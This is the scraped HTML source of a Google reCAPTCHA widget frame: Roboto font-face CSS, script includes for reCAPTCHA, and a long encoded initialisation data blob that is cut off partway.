@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="V4wfOOSZZyj9KvdeE1L10Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="V4wfOOSZZyj9KvdeE1L10Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="V4wfOOSZZyj9KvdeE1L10Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrHDmUQ0w48UBMK5VGgKH8OMw4Q0wrl2fg9AN8Oxw487fMKJYsKBccO2eC3CncOJw7F0w5TDusOBw6HDi8OeVC7DksKdNsOwHsKRHXPDuSPDrMOsw6fCmcOrw4tRwprDpMOTw4TClsO/UktSCcK7wotKw5XCj0VqZmnDk2cXRMOGw4bDqMOWw6I3RMKQGsOMcMKWw6nCihhAFMO2w5XDvGbDncOTThw+wr3DoSkVA8OiQEDCr8Kzw4kRwpJFwqbDrAFDw53DlcO3w7TDn0Jywp/DtcOlGGh8wpfCoMKaacKKwpBZRHRnw5ETwpTDi3s+wpnCmiNXaiLDuybChzvDj8KtFsOswpcUXTjChTrDoh/CiCbDnUU2wpNhwr5Fw6HCnj7DmgHCjcOkb0TCtmvDucKMIcKcNiFEC27DpWcuwoXCjsKAw7rCnsOCwrrDtTfCuHzDkn7DqhPDksKAZcK2woomwpN3aW9MwoTClm95w7YyCldiw5JhDsKbDATCrlBQwq0nZMKhJ8KnwqoBw6/[base64]/Dk8O8w4DDvT1wacO3VSzDlcOfw6Uew7zDtMOkBMKYaRHDjRHCllRHw73Ch8Kkw5RVO1QkIsONOlLCqcOywpfDkmRnX8OYUCzDoFlbw6/CosKacRDDhUpFw4LCrAXChCRnI1HChhwXBw8oM8KUw6XDvg3Di8Kef14YwqpvworCp0U7JMKdNjzDujUVw6TCmkkUY8OYw4HCkR9dbjvCkcK2SDkqbBnCsFRqwrlbw60OYlV9w5o5LMOyc8K/NyIcEFVZw6bDosKldlLDuCggSTTCrUpyX8KsL8Kjw5BkfHB2w4ALw5HCnTLCjcKpwrB0Zl3DnMKMb1rCnQ0Vw5toHBhSFipUwq7Dm8OVw57CvsKKw6rDr1vChFJFMcOkwpNbW8KPPnnClXt9wo7Cs8OIwq7DtMO1w5/[base64]/[base64]/DrMODwoIow5DCgD/CsMOVA8OJw43DvsOccA3CqDDDgsOywqwAMSgjwp19wqZPw4PCgWPDuiEyPMOFRyRcwoXCmyjCksODNsK8JMOsKsKywpHCp8Kuw7p9LxsqwpPDrcOOw6rDjcKHw40veMKQU8OBw6lzwoDDnCLCksKdw4DCsFnDrlR/LAnDrcKUw4MMw4bDmEnCjMOOf8KOMsKiw4HDjcOZwoNjw4PCtiTDq8KIw4fCjWLCvcOXMMKmPMK9cFLChMORaMK+GlpYwqFiw7fDmHXDvcKDw6hCwp4OW3lww6TCucO+w5/CiMKqwoTDssOewrEiwopoYsOSZMKbwq7Dr8K5w7XCjMK6woIDw6bDsyZQYHQOUMOxw6ISw7bCqDbDmiPDo8OAwr7DmQnCuMOlwpZMwoDDsEnDtxs3w4BKEsKHTsKfY2/[base64]/CoU7DhcKFOHtJw6PDikdWwpdOAwDDuwprwpHDjiDCv3ovTHhgw4rCm3p8bcOUwrImwoXDjxspw5vClQAhYsOlTcKxMsOUMsOxQmzDjDVvw7nClx7DggNWacK6w70ywrrDuMO/V8O2BVTDjMOGRcOWa8KOw53DgsK+Mj1dfcObw5zClUbCuURdwqRgQsKUwpPCisOFOTQsXMO3w4XDlFw8UsKLw6TCj2DDmsOPw7hEV0puwobDlVzCksODw5Y3wqLDg8KQwq/CilhWd0DCjMKxA8KgwqDCgMKKwokVwo3CicKeP1DDnsKFRTLCssK7TwXCmSjCksOeUhbCvxXDksKmw7tXB8OfXsKzJ8KAEzrDl8OwccOMMcOHZ8KVwp/DpcKiQhVfw4nCs8OVFQzChsOJFcKoDcOrwqlowq98f8Kqw6/[base64]/Cr8Kaw5Ytw5PDusOMwrhVwrcHS8O1KcO+J8KSYsOvwrPCusOywojDusOXMh0OdQlWwoTDgMKSJ0XCjURFCMOhO8O+w6TCgMKPEsOle8KHworDosOMwq7CisOrLiRWw4R5wrcABcOnBcOmesKWw4ZFa8KKMkrCin/[base64]/wojDo8KbwoLDrFvCkMOAw4dAJRXCg8K2fcKhwoPCtSQKwpnCisOwwqcgBMOww5pufMKHZArCpMOnOiHDj1XCnyPDkyXClMOww4sEwrjCs1JpGAFdw7DDoWHCgQxjZUIZKcOpUcKmTWrDqMOpB0EYUz/DvkHDt8K3w4pzwozCg8OgwrFYwqYZw7/[base64]/[base64]/DgzRTw53Dh2rDnmpjWSvCk8KuwqDDrBV9w6XChcKnNm8dw7TDlgkywq7CnV0DwrvCs8OQasObw6ATw5IPfcO5Pz/[base64]/[base64]/Ug1DZ8ORw6NEMsOnwqnCvU3DihZbw6NAYBtKwpNAUUfCtCHCmBHDocOSw5nCsSMrekPCrmMtw6TCtMK0WEpJMWXDrDIpesKpwpXCnnfCtSvCjcObwpLDpTPCiG3Ct8OywqjDk8KfZ8OYwolSAWVdXULCrnjCmHIZw6/CtcOOfSw+EcOEwqXCqUXCmgJHwp7DiEl1U8K3I1fDnibCgMKHcsOBAybCnsORc8KtYsKsw7TDtH0xXCzCrnoZwpAiwo/Dh8KwGsKNNsKdLMOJw4TDl8Ocwo9zw5QUw63DhmnCiRY7U2VIw44Zw7fChTNKDXogZ3x8wpUXKkptFsKEwr7CpQbDjTQlB8K7wptHw7QEw6PDisOTwogOBHXDssKdJX3Cv2QHwqp+wq/CucKmUcKtw4Z7wqbCokhhXMOmw57CuDvDrDvDoMKHw417wpl2J3NNwrjDgcKWw5bChDF2w5/[base64]/DliEAWgpDw5ABwoMMHsOoCMKiNhzDlsKOUEDDi8OxIlfDlcKOOgBPXB1SZMKQwrgVFTNSwrF+BxzChAs2JAkbWFVBUwDDhcOgwp3ChcOtTsOfBUjCuDvCiMKIXMK8wprDgTEEcyskw4LDnMORVHTDlcKQwoVGSsOkw5I3wrPChC/CpsOJYiVtOy8lWMKPdHQKw7bCqCfDqlXCvkPCgsKJw67DoFhXfxQyw6TDom9rwohRw6QSPsOSXRzDn8K1csOKwrl2RcO/w5/[base64]/[base64]/DuCfCrMOeci9gwplxVMOGc8KnwrYSRsKewqcQw7tXB2ISw6Ekw5EnWMOlIXrCuyzCgj9dwr/DosK3wqbCr8KWw6XDuQHCikTDmMK6RsKOw4nCssKcAMK0w7zCklV9wqsJbMKtw78gw6xdwrTCh8OgA8KAwqFCwqwpfhXDr8OswofDuCYlworDscK2VMOIw5UNwqnDgi/DqMKqw5vDu8KQPDvDlzrDvMKpw7gmworCo8K7wqxgwocpEF3DrEfCjnfCg8OKfsKFw70wPzDDjsOEwrh1JxTCisKsw43DnjjCu8Oow4HChsO7UXtTfMKaERPCkcO/[base64]/wq3Dr8O1wrbCr8K0CAfDs33DlcOcEMKsw6FicWgrbxnCuWF/wqnDt0Vwa8KwwpnChMOQWBMewrEGwqDDtTnDrW43wooxYsOjLUF/wpfCiVjCsTIfTWLCgU90ecKxGsOhwrDDoxYcwrl8aMOPw4zDt8OgA8KZw6/ChcK+w6EcwqI6a8Kiw7zDo8KsR1pFR8OcM8OkH8O2wpBOd09uwqw6w6kWcRsMKnbCrkt/P8Oba2oPXEM4wo54K8KPw5vDgcO6Nz8gw4JUHMKPMcOywp8DYHjCtEsnIsK+RB7CqMOJNMO2w5N5NcKBwp7DoSQuwqwcwqN6McK+H1fDnMOCKMKiwqDDkMOBwqc/[base64]/DscKjSMOuw5vDsCzDmmUAY1/[base64]/w4NIEsKES3wAbkc5fMO3csObwoE+w7k6wqdVYcOUEsKlEcOXeFrCjAZBw69mw5vCrcKdThhrSMKgwrIQE0LDjl7DuiHDnRJrAA/Cmi8Qf8KcIcOwc3/Dg8Okwr/[base64]/NW4lZcOjw6MSQcOVwpkCwol2XEUpwoTDmm5EwqfDskfDu8KWQ8KEwpE2VcKfHcOCbsOxwrLDgWpfwo/[base64]/[base64]/w5TClFhzwqPDkcOiw4fChcKPVSLDsMK9wp1yw485worChcKhw59xwrR9MQQYGsOEMhTDhgPCrsO4VcO/FcK3w5vDlMO/NsOOw5NZHMOvFkHCjBc0w5MXQcOmQ8O3K0kaw4YJOMKrTFjDgMKRHDHDnsK+PMOkW3fCmwF+HD/CnBvCqGF7LsOtX2lQw7XDqiHCjcOOwpUEw4BDwo7DocOUw4hvfWvDpcO+wrXDjHHDucKQfcKCw7DDpkTCkV3DmsOvw5vCrzpnN8KdDBrCiyDDqcKuw7rCujEBaFfCllXCr8OvKsK8w7LDpy/ComzDhT9lw4jCs8KLZW3CoxMRbR/DrMK5WMKnIm/DrXvDusK4U8KiMsOcw4rDln0Qw5XDgMKxOXRnw5bCoVHDi0kKw7R5wrTDhDVQOgPCvi/CnwE3MUrDlgzDv1bCtynDuRgJBQ18IVnDkTg+CEIew4VUd8OtB0wLYxPDsV9NwrVSe8OUdMOjVWpRMcKewo3Cpn8qVMKxT8OJTcOLw74kw6N3wqvCmjwGw4RtwrfDlnzCusOUKSPCoy0cwoPDgsO+w51cw5dxw4JMK8KOwqZtw5PDj0HDtVwyYREowr/[base64]/[base64]/DjgrDogzDgsOWw6vChW8Twp3Dg8O/[base64]/wqnDisKhBsKkWMKbwrE5BkhdagDClcKNaMO7bsKnfMKUw6jChRHCqjjCk2NiSA0vFsKvBzLCqVLCm2LDkcOFNcKBC8Oywq0ZRlHDo8Oiw6fDp8KGJcKMwrhPw6vDkkXCsyJHN21OwrXDrMOCwq7Ch8KFwqk+woNgD8KfC1rCv8Kyw68QwrTCt0rCi0Egw6/[base64]/DsGXCscKCNlAlF8K1McKVwr3DiMOSfsKuJGtaJD0Mw7HClm3CmcOuwrDCtMOxCcK+BxHDiC94wrzCiMOCwqrDgMKNNg/ChEUZwrfCq8KVw4VZZxnCtCgowqhewpzDqABLNsODZjnDpcKWwqBfbQ40TcK4wooHw7/CrcOPw70TwoHDgiYXw456EMObAsOvwrERw5PChMKJwrDCsm1YeFXCu2BvHsKRw4XDjXV+MMO+EcOvwp